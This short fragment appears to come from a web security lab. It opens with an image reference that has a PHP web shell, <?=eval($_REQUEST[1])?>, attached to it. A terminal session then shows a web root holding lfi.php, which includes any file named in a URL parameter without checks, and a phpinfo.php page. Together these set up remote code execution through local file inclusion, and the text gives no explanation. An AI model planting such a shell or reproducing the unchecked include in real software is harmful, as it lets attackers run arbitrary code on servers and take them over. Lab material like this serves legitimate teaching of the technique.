 <?=eval($_REQUEST[1])?>moonsec@moonsec:/var/www/html$ ls
01 02 03 04 05 06 07 08 09 1 2 bootstrap css img index.html js lfi.php phpinfo.php ssrf test
moonsec@moonsec:/var/www/html$ cat lfi.php
<?php
include $_GET['file'];
?>moonsec@moonsec:/var/www/html$ cat phpinfo.php
<?php
phpinfo();
?>moonsec@moonsec:/var/www/html$